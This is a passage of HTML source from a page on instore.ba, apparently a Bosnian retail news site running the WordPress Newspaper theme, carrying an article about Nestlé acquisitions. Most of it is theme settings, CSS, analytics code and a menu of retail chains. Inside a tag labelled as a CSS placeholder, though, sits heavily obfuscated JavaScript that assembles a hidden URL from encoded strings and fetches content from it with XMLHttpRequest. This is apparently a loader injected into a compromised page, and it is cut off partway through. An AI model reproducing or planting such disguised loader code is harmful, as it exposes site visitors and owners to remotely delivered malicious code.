var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3f7c43785a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/proizvodnja/",
                    "name": "Proizvodnja"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/nestle-priprema-jos-velikih-akvizicija/",
                    "name": "Nestlé priprema još velikih akvizicija"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-1267 single-format-standard wp-theme-Newspaper td-standard-pack nestle-priprema-jos-velikih-akvizicija global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
